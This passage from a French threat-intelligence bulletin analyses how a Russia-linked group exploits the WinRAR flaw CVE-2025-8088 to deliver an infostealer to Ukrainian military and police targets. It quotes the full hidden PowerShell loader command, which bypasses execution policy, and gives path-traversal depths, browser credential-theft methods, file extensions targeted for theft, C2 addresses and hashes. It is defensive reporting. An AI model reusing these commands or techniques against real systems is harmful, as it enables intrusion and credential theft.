

Bulletin n°XX

Juin 2026
Figure 22 – Fonctionnement du mécanisme exploitant la CVE-2025-8088

3. SHADOW-EARTH-066 : de la campagne GIFTEDCROOK à une

chaîne d'exploits WinRAR

3.1. Contexte
SHADOW-EARTH-066 est la désignation provisoire que Trend Micro a attribuée au groupe
d’acteurs malveillants suivi par le CERT-UA sous le nom d’UAC-0226, dont les activités ont
été documentées pour la première fois dans l’avis n° 14303 du CERT-UA³⁸ en avril 2025.
Depuis au moins février 2025, cette campagne cible des centres d’innovation militaire
ukrainiens, des formations militaires, des services de police et des collectivités locales situés
près de la frontière orientale de l’Ukraine.
La campagne initiale utilisait des e-mails de spear phishing contenant des fichiers Excel
(.xlsm) avec macros activées, faisant référence au déminage, aux amendes administratives,
à la production de drones et à l’indemnisation pour les biens détruits. Les charges utiles,
stockées sous forme de chaînes encodées en base64 dans des cellules Excel, comprenaient
un reverse shell .NET et un voleur d’identifiants en C/C++ que le CERT-UA a baptisé
GIFTEDCROOK. La première version était un exécutable autonome qui volait les identifiants
de navigation de Chrome, Edge et Firefox, les archivait à l’aide de la commande
Compress-Archive de Powershell, puis exfiltrait l’archive vers un canal Telegram. Les
jetons des bots et les identifiants des chats étaient codés en dur en clair.
³⁸ https://cert.gov.ua/article/6282946
Bulletin-APT-RU-2606
Bulletin n°XX
Juin 2026
71
Actualité des codes et infrastructures russes



Bulletin n°XX

Juin 2026
En février 2026, SHADOW-EARTH-066 était passé des droppers de macros Excel à la
vulnérabilité CVE-2025-8088 comme vecteur d’accès initial, et des charges utiles .NET
intégrées avec exfiltration via Telegram à une chaîne de chargement de DLL en mémoire
avec des serveurs de commande et contrôle dédiés.

3.2. Au cœur de la chaîne d’attaque CVE-2025-8088
L’artefact de compilation le plus récent, daté du 9 avril 2026, indique que la campagne est
restée active au moins jusqu’au début du mois d’avril (la chaîne d’attaque complète est
illustrée à la figure 3). Les archives RAR spécialement conçues contiennent un fichier PDF
factice visible ainsi que trois charges utiles ADS cachées qui utilisent le traversement de
chemin pour écrire des fichiers en dehors du répertoire d’extraction :
• 5 niveaux plus haut : un fichier de raccourci LNK ciblant %APPDATA%

\Microsoft\Windows\Start Menu\Programs\Startup\
• 12 niveaux plus haut : un script de chargement Powershell déposé dans C:
\ProgramData\
• 12 niveaux plus haut : une charge utile DLL encodée déposée dans C:

\ProgramData\
Figure 23 – Chaîne d'attaque allant de l'exploitation de la vulnérabilité CVE-2025-8088 à l'exfiltration via HTTPS
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
72
Juin 2026

Bulletin n°XX

Juin 2026
Ces niveaux de profondeur sont calculés pour atteindre l'arborescence du répertoire
AppData de l'utilisateur à partir d'un client de messagerie classique utilisant un chemin
d'extraction temporaire. Le fichier LNK est placé dans le dossier Startup afin qu'il s'exécute
lors de la prochaine connexion de l'utilisateur, déclenchant ainsi la chaîne de charge utile.
Douze niveaux de traversée mènent à la racine du disque, atteignant C:\ProgramData\.
Du point de vue de la victime, celle-ci extrait l’archive et voit s’afficher un document PDF.
Aucun avertissement n’est affiché, car les fichiers supplémentaires sont écrits
silencieusement en arrière-plan.
Trend Micro a analysé plusieurs échantillons RAR issus de différents groupes de versions.
Bien que les noms de fichiers, les clés d’encodage et les adresses C2 diffèrent d’une version
à l’autre, toutes partagent des empreintes structurelles communes : le nom d’exportation de
la DLL result.dll avec une seule fonction d’exportation, le décalage PE non standard
e_lfanew = 0x110, la bibliothèque libcurl 8.14.0-DEV liée statiquement, des clés
d’exfiltration RC4 identiques, ainsi que le même SID de la machine de compilation intégré
dans tous les fichiers LNK. Un échantillon (SHA256 :
3d371ef71e40c34a75c168d4647db096c2f386499d99a88d4e16b63cd4acda25) est examiné
ci-dessous.
Cette archive RAR dépose un fichier PDF contenant une citation à comparaître émanant du
tribunal administratif régional de Dnipropetrovsk, servant de leurre. Les trois charges utiles
ADS cachées sont les suivantes :
• un fichier LNK (bfF3BxteabXqg.lnk) placé dans le dossier Démarrage
• un chargeur Powershell (KKN) placé dans

C:\ProgramData\
• une DLL encodée en "sub" (
0x38) placée dans
C:\ProgramData.
ND8, clé
D’autres échantillons utilisent différents thèmes de leurre, notamment un registre du
ministère de la Défense répertoriant les obligations militaires et les manifestes d’équipement
militaire pour les flottes de camions KrAZ.

3.3. Comment la chaîne s’exécute-t-elle ?
Lorsque la victime se connecte à nouveau, Windows exécute le fichier LNK situé dans le
dossier
Startup. La cible du fichier LNK est cmd.exe, avec des arguments qui lancent
une session Powershell à double imbrication :
cmd.exe /c start /min "" powershell -NoPr -Win Hidd -Ex Bypass -Com
"powershell -NoPr -Ex Bypass -Com ""iex (gc 'C:\ProgramData\KKN' -raw)"""
Le powershell.exe externe lance un powershell.exe interne. Les deux utilisent
l'option -ExecutionPolicy Bypass pour contourner les restrictions d'exécution des
scripts et l'option -WindowStyle Hidden pour masquer les fenêtres visibles. La session
interne lit le script de chargement à partir du répertoire C:\ProgramData\ et l'exécute via
Invoke-Expression. Chaque version utilise un alias différent pour Get-Content (
gc,
cat ou type), ce qui modifie la signature de la ligne de commande sans changer la
fonctionnalité.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
73
Juin 2026

Bulletin n°XX

Juin 2026
Les loaders Powershell sont des scripts fortement obfusqués (65 à 74 Ko). Les fonctions
sont nommées à l’aide de mots anglais aléatoires reliés par des traits de soulignement (par
exemple,
flexibility_denominator_wiretap(),
polliwog_scenery_reward_plane_preset()). Des centaines de lignes de
commentaires inutiles et d’appels à Sleep avec des valeurs fractionnaires (par exemple,
Sleep 1,453) gonflent le script et allongent le temps d’exécution afin d’échapper à
l’analyse en sandbox.

4. L'évolution de GIFTEDCROOK : result.dll
La charge utile finale est une DLL nommée en interne result.dll qui exporte une seule
fonction, Func. Ce fichier est un info stealer personnalisé, compilé pour x86-64 avec
libcurl 8.14.0-DEV lié statiquement. Il cible les navigateurs basés sur Chromium
(Chrome, Edge, Opera) ainsi que Firefox, et collecte également des documents et des
fichiers à partir du système de fichiers de la victime.

4.1. Navigateur ciblés

Navigateur

Chemin vers les données utilisateur

%LOCALAPPDATA%\Google\Chrome\User Data
Google Chrome

%LOCALAPPDATA%\Microsoft\Edge\User
Microsoft Edge

Data

%APPDATA%\Opera Software\Opera Stable
Opera

%APPDATA%\Mozilla\Firefox\Profiles
Mozilla Firefox
Pour chaque navigateur basé sur Chromium (Chrome, Edge, Opera), le logiciel malveillant lit
le fichier JSON Local State et extrait la clé principale protégée par DPAPI via la fonction
CryptUnprotectData. Il collecte ensuite les données de connexion (mots de passe) et les
cookies de chaque profil, ainsi que la clé principale déchiffrée. Pour Firefox, le logiciel
key4.db, ainsi que le fichier
malveillant lit les bases de données de clés NSS key3.db et
cookies.sqlite présent dans chaque répertoire de profil.
L'info stealer extrait également la clé app_bound_encrypted_key du fichier Local
State de Chrome. À partir de la version 127, Chrome utilise ce champ pour mettre en
œuvre le chiffrement lié à l’application (App-Bound Encryption = ABE), une protection qui lie
le déchiffrement des identifiants au contexte de l’application Chrome. Google a introduit
Bulletin n°XX
Bulletin-APT-RU-2606
Actualité des codes et infrastructures russes
74
Juin 2026

Bulletin n°XX

Juin 2026
l’ABE spécifiquement pour réduire l’efficacité des logiciels malveillants de type infostealer,
mais le contournement de l’ABE a été adopté dans de nombreux infostealers depuis fin
2024, et sa présence dans result.dll indique que le développeur suit de près les
évolutions en matière de sécurité des navigateurs et qu’il a peut-être emprunté des idées à
l’écosystème des infostealers.

4.2. Vol de documents et de fichiers
Au-delà des données du navigateur, result.dll analyse les répertoires Documents,
Téléchargements et TEMP de la victime à la recherche de fichiers correspondant à 35
extensions :

Extensions

Catégorie

.txt, .doc, .docx, .docm, .rtf, .dot, .dotx, .dotm, .od
Documents

t, .pdf, .md, .log
Feuilles de

.xls, .xlsx, .xlsm, .xlt, .xltx, .xltm, .csv
calcul

.ppt, .pptx, .pptm, .pps, .ppsx, .pot
Presentations

.eml
Email

.rar, .zip, .7z, .cab, .gzip, .tar
Archives
Fichiers

.kdbx (KeePass), .ovpn (OpenVPN), .conf
sensibles
Cette capacité de vol de fichiers correspond à l’évolution documentée par Arctic Wolf³⁹, qui a
signalé que des versions intermédiaires de GIFTEDCROOK intégraient déjà la collecte de
fichiers avant le passage à result.dll.

4.3. Auto-supression
Après l’exfiltration, result.dll supprime les trois artefacts de transit du disque. Les
opérations de suppression suivantes s’exécutent alors dans l’ordre :
1.CreateProcessW avec CREATE_NO_WINDOW lance la commande cmd.exe /c
"timeout /t 5 & del" afin de supprimer un fichier intermédiaire après un délai
de 5 secondes
2. Deux appels à DeleteFileW suppriment les fichiers restants, y compris le loader
Powershell situé dans C:\ProgramData\
³⁹ https://arcticwolf.com/resources/blog/giftedcrook-strategic-pivot-from-browser-stealer-to-data-
exfiltration-platform/
Bulletin-APT-RU-2606
Bulletin n°XX
75
Actualité des codes et infrastructures russes
Juin 2026

Bulletin n°XX

Juin 2026
Une fois le nettoyage terminé, aucun mécanisme de démarrage ni aucun fichier
intermédiaire ne subsiste sur le terminal ; l'info stealer fonctionne selon un principe
d’exécution unique.

4.4. Mesures anti-analyse
Pour résister à l’analyse statique et à l’analyse en bac à sable, result.dll combine
plusieurs techniques :
1. Parcours du Process Environment Block (PEB) avec hachage FNV-1a (seed :
0x811c9dc5, nombre premier : 0x01000193) : cette technique résout les adresses
API lors de l’exécution en parcourant le PEB et en hachant les noms des modules et
des fonctions.
2. Tables de chaînes de caractères chiffrées en RC4 à double couche : plus de 100
chaînes (chemins d’accès au navigateur, extensions de fichiers, noms de répertoires,
URL C2) sont chiffrées individuellement en RC4 dans la section .rdata à l’aide de
clés propres à chaque chaîne ; les URL du C2 utilisent un encodage ASCII RC4.
Toutes les chaînes ne sont déchiffrées qu’au moment de l’exécution.
3. Remplissage anti-analyse de la fonction d’identité : des milliers d’appels à une
fonction triviale (mov eax, ecx ; ret) sont disséminés dans tout le code. Chaque
appel semble passer une constante significative, mais la fonction la renvoie
inchangée. Cela augmente la taille du code et le temps d’analyse sans affecter la
fonctionnalité. Par ailleurs, des boucles de délai du générateur de nombres aléatoires
à chaîne linéaire (LCG PRNG) (multiplicateur 0x41C64E6D) introduisent des délais
d’exécution variables afin de dépasser les fenêtres d’analyse des sandbox.

5. Communication avec le serveur de commande et contrôle
Avant d’exfiltrer les données, la DLL envoie une requête HTTP GET vers
http://1[.]1[.]1[.]1 afin de vérifier la connectivité. La requête utilise l’adresse IP DNS
publique de Cloudflare sur un port non standard pour vérifier l’accès à Internet sans
dépendre de la résolution de domaine.
Les identifiants volés sont chiffrés à l’aide d’un chiffrement RC4 à double couche, puis
envoyés via une requête POST HTTPS sous le format multipart/form-data vers le
chemin
/rcv/ sur des serveurs C2 dédiés. La clé RC4 principale sert également de chaîne
de délimitation
multipart.

Adresse IP du C2

Port
166[.]0[.]132[.]237
7044
136[.]0[.]141[.]41
9580
136[.]0[.]141[.]138
8406
38[.]225[.]209[.]229
9623
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
76
Juin 2026

Bulletin n°XX

Juin 2026

Adresse IP du C2

Port
136[.]0[.]141[.]112
9200*
38[.]225[.]209[.]122
8009*
23[.]26[.]237[.]80
8941*
* Trend Micro n’a observé aucun échantillon communiquant directement avec ces adresses
IP. Il s’agit d’hôtes accessibles via un certificat TLS auto-signé dont le nom commun (CN) est
"john" et qui recoupe les quatre premières adresses IP répertoriées dans le tableau.
Les sept serveurs sont hébergés chez Evoxt Sdn. Bhd. (AS149440), un fournisseur
malaisien de serveurs virtuels (VPS) disposant de points de présence à travers l’Europe.
Ces serveurs sont répartis entre la France, les Pays-Bas (deux serveurs) et la Suisse. Tous
utilisent des ports élevés non standard et le même chemin URI (/rcv/), ce qui indique
l’utilisation d’outils communs côté serveur.

6. De GIFTEDCROOK à result.dll : principales

modifications
L'analyse de Trend Micro confirme que result.dll appartient à la même famille de logiciels
malveillants que GIFTEDCROOK. Les deux partagent la même chaîne d'outils de
compilation (MSVC C++, x64), le même ensemble d'API cryptographiques
(
CryptUnprotectData, CryptImportKey, BCryptGenRandom), les mêmes contrôles
wine_get_version) et le même format d'exfiltration
anti-analyse (IsDebuggerPresent,
multipart/form-data.
Les caractéristiques du runtime C++ indiquent la même norme C++20, tandis que la version
de libcurl est passée de 8.12.1-DEV à 8.14.0-DEV. Les versions intermédiaires (v1.2
et v1.3, documentées par Arctic Wolf⁴⁰) avaient déjà ajouté des capacités de vol de fichiers
tout en continuant à utiliser Telegram pour l’exfiltration ; result.dll poursuit et étend cette
trajectoire.
Ces modifications constituent une mise à niveau substantielle :

GIFTEDCROOK

result.dll (évolution, 2026)

Aspect

(original, 2025)
DLL chargée uniquement en mémoire via
Format PE
EXE autonome
appels système NT directs
Chaîne d'exploitation de la vulnérabilité
Vecteur de diffusion
Macro Excel (.xlsm)
RAR5 CVE-2025-8088
⁴⁰ https://arcticwolf.com/resources/blog/giftedcrook-strategic-pivot-from-browser-stealer-to-data-
exfiltration-platform/
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
Juin 2026
77

Bulletin n°XX

Juin 2026

GIFTEDCROOK

result.dll (évolution, 2026)

Aspect

(original, 2025)
API Telegram Bot
Serveurs C2 dédiés, double couche de
Exfiltration
(jetons en clair)
chiffrement RC4 + HTTPS
Chrome, Edge, Firefox
Chrome, Edge, Opera, Firefox
Navigateurs ciblés
Non (ajouté dans des
35 extensions de fichiers ciblées dans
versions
Vol de fichiers
Documents, Téléchargements et TEMP
intermédiaires)
Contournement
Non
Oui
d'ABE Chrome
Protection des Minimale (chemins et
Double RC4 (ASCII + UTF-16LE) avec une
jetons en clair)
chaînes
clé par chaîne
Parcours du PEB + hachage FNV-1a
Imports statiques
Résolution des API
Évasion des sandbox
Appels factices à des fonctions identitaires +
Protection anti-
par temporisation
analyse
délais pseudo-aléatoires via PRNG LCG
(Sleep)
cmd.exe /c avec timeout puis del +
DeleteFileW (supprime tous les artefacts
Auto-suppression
Boucle via script batch
temporaires ainsi que le raccourci de
démarrage)
Empreinte sur le
Fichier EXE présent
DLL encodée en sub sur le disque, décodée
disque
puis chargée uniquement en mémoire
sur le disque
Le passage de Telegram à des serveurs C2 dédiés est significatif en termes de sécurité
opérationnelle et s’inscrit peut-être également dans une évolution plus large de
l’environnement opérationnel : en février 2026, la Russie a commencé à restreindre
sévèrement l’accès à Telegram, en ralentissant le service avant de procéder à un blocage
total. Les échantillons originaux de GIFTEDCROOK contenaient des jetons de bot Telegram
en clair qui pouvaient être facilement extraits et utilisés à des fins de surveillance ou de
neutralisation. Dans la nouvelle version, les URLs du C2 sont chiffrées en RC4 dans la
section .rdata du fichier binaire. Elles peuvent toujours être récupérées de manière
statique en déchiffrant en RC4 les paires clé-blob adjacentes, mais elles ne sont plus visibles
par une simple analyse de chaînes de caractères.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
78
Juin 2026

Bulletin n°XX

Juin 2026

7. Attribution

7.1. SHADOW-EARTH-066 (chaîne binaire)
Trend Micro suit la chaîne de charges utiles binaires (de CVE-2025-8088 à LNK, puis à
Powershell et enfin à result.dll) sous le nom de SHADOW-EARTH-066, la désignation
provisoire pour l’ensemble d’intrusions que le CERT-UA suit sous le nom d’UAC-0226.
L’attribution à UAC-0226 repose sur la lignée du logiciel malveillant. L'analyse de Trend
Micro confirme que result.dll est une évolution directe de GIFTEDCROOK, l'info stealer
que le CERT-UA avait attribué à UAC-0226 en avril 2025. Les deux partagent la même
chaîne d’outils de compilation, le même framework cryptographique, les mêmes contrôles
anti-analyse et le même protocole d’exfiltration, comme détaillé dans la comparaison
d’évolution ci-dessus.
L’analyse des horodatages fournit un élément d’attribution supplémentaire. Tous les fichiers
LNK partagent le même horodatage de création et le même identifiant de machine de
compilation (desktop-hagd25b), ce qui confirme l’existence d’un environnement de
compilation unique. Les horodatages de compilation des fichiers PE de quatre versions
distinctes de DLL (3 février, 17 février, 16 mars et 9 avril 2026) se situent tous entre 06h33 et
11h32 UTC. Les horodatages des archives RAR contenant les fichiers PDF factices
corroborent indépendamment ces sessions de compilation, s’alignant à quelques secondes
près sur les heures de compilation des fichiers PE correspondants.
Convertis en UTC+3 (heure de Moscou), ces horaires correspondent à 09h33-14h32, heure
locale. Les six événements de compilation ont tous lieu des jours de semaine. Bien que ces
horodatages puissent être manipulés, la régularité des jours de semaine observée dans
plusieurs sources et l’alignement avec les horaires de travail en UTC+3 suggèrent qu’un
opérateur est basé à proximité de ce fuseau horaire.

7.2. Différences avec la campagne de Gamareon : même faille, acteurs différents
Les deux campagnes (UAC-0226 et Gamaredon) examinées dans ce bulletin de juin 2026
partagent le même exploit initial (CVE-2025-8088) et un profil de victimes similaire, mais
leurs chaînes de post-exploitation sont fondamentalement différentes :
• SHADOW-EARTH-066 communique avec des serveurs C2 directs basés sur des
adresses IP et déploie une DLL x86-64 compilée avec résolution d’API par "PEB-
walk" et des chaînes de caractères chiffrées en RC4. Gamaredon utilise Cloudflare
Workers comme proxy C2 et s’appuie sur des outils basés sur des scripts (HTA,
VBScript, Powershell).
• Aucune infrastructure commune n’a été identifiée entre les deux campagnes.
Les outils utilisés reflètent des traditions de développement différentes : la famille
GIFTEDCROOK repose sur un code C++ compilé avec une bibliothèque libcurl liée
statiquement. Gamaredon a toujours privilégié les approches basées sur des scripts.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
79
Juin 2026

Bulletin n°XX

Juin 2026

8. Conclusion
Bien que la vulnérabilité CVE-2025-8088 ait été corrigée dans WinRAR 7.13 en juillet 2025,
au moment de la rédaction du présent rapport, plusieurs groupes d’acteurs malveillants
continuaient à créer de nouveaux échantillons d’exploits à l’aide de documents leurres
récents et à utiliser cette vulnérabilité comme vecteur d’accès initial fiable contre des
organisations ukrainiennes.
SHADOW-EARTH-066 s’en sert pour déployer un voleur d’informations perfectionné, tandis
qu’Earth Dahu l’utilise pour diffuser des outils d’espionnage. Des acteurs malveillants alignés
sur la Russie, notamment Sandworm, Turla et Void Rabisu, auraient également exploité
cette même vulnérabilité.
Le fait que des groupes bien établis soutenus par des États et des groupes suivis de
manière indépendante se concentrent tous sur une seule et même vulnérabilité reflète
l’ampleur des cybermenaces auxquelles l’Ukraine est confrontée. Depuis l’invasion à grande
échelle de 2022, le nombre de séries d’intrusions menant des opérations contre les réseaux
gouvernementaux et militaires ukrainiens n’a cessé d’augmenter, et les identifiants et
documents volés lors de ces campagnes ne resteront pas confinés. Les comptes compromis
au sein des organisations militaires et gouvernementales peuvent créer des risques en aval
pour les nations alliées et les partenaires de leurs réseaux de contacts.
Cette vulnérabilité est exploitable car WinRAR n’est toujours pas corrigé sur un nombre
suffisant de terminaux pour que l’investissement en vaille la peine. WinRAR ne se met pas à
jour automatiquement, ne prend pas en charge les stratégies de groupe et ne relève pas des
canaux de mise à jour d’entreprise tels que WSUS, SCCM ou Intune. Vérifier l’état des
correctifs sur des centaines de terminaux nécessite des outils tiers ou un audit manuel.
SHADOW-EARTH-066 et Gamaredon utilisent des outils et des infrastructures différents :
d’un côté, une chaîne de vol de données compilée en C++ ; de l’autre, un cadre
d’espionnage basé sur des scripts ; mais tous deux s’appuyaient sur le même point d’entrée
non corrigé.
Ce problème n’est pas propre à WinRAR, à l’Ukraine ou à ces acteurs malveillants. De
nombreuses applications utilitaires, outils d’archivage et visionneuses de fichiers partagent
les mêmes caractéristiques : elles sont largement installées, rarement mises à jour et
difficiles à gérer à l’échelle de l’entreprise. Elles accumulent au fil du temps des vulnérabilités
connues, que les acteurs malveillants recherchent délibérément. CVE-2018-20250, une
vulnérabilité de WinRAR datant de 2018, était encore exploitée dans le cadre d’attaques
ciblées plusieurs années après sa divulgation. La vulnérabilité CVE-2025-8088 semble
suivre le même schéma : lorsque les acteurs malveillants trouvent une vulnérabilité qui
fonctionne, ils continuent à l’exploiter jusqu’à ce qu’elle cesse d’être efficace.
Bulletin-APT-RU-2606
Bulletin n°XX
Actualité des codes et infrastructures russes
80
Juin 2026

Bulletin n°XX

Juin 2026

Note de l’analyste
Lors de la recherche de nouveaux variants, un échantillon daté du 23 juin 2026 a été
:
SHA256
(condensat
découvert
420f1931af9b3f7d02c5edfc78eb69abdad6e71d2c3e9b81f9cbc3823a503654).
Voici la structure de l'archive :

Taille (en

Condensat SHA256

Nom du fichier

Chemin dans l'archive

octets)
Відомость про
самовільне
залишення
-
-
-
військової
частини 3018-
4726.pdf
0a9bc91e7ea2c3931f6
..\..\..\..\..
\Roaming\Microsoft\Wind
62eea37c00c7c26c899
x3U_F_q1KeVOd3
1 203
ows\Start
6b65f6f7afe6cce8f61
_.lnk
Menu\Programs\Startup\
14f94b6
7dfaaac8d7759d47ef9
..\..\..\..\..\..\..\..
4b28501f5e4dd33a302
\..\..\..\..
SNLk
1 134 592
fe54c69431673d5e0dd
\ProgramData\
7f7ac43
e7aa24a7ab391d1551b
..\..\..\..\..\..\..\..
c3d942e945cb96beea9
\..\..\..\..
W8d
96 235
679d87f127b77268590
\ProgramData\
734bc34
Le script Powershell servant de loader est lourdement obfusqué : les noms de variables sont
modifiés dynamiquement (chaque variant a ses propres noms de variables) et les chaînes de
caractères et nombres sont générés à l’exécution, ce qui complique l’analyse statique. Après
désobfuscation, le script révèle un loader en mémoire (fileless) dont le rôle est de charger et
exécuter la charge utile stockée dans
C:\ProgramData\.
Ceci a conduit à la création d’un script propriétaire permettant de désobfusquer facilement le
loader Powershell et de récupérer facilement les IOCs qu’il contient (URL du C2 et clé de
décodage de la charge utile.
Bulletin n°XX
Bulletin-APT-RU-2606
81
Juin 2026
Actualité des codes et infrastructures russes


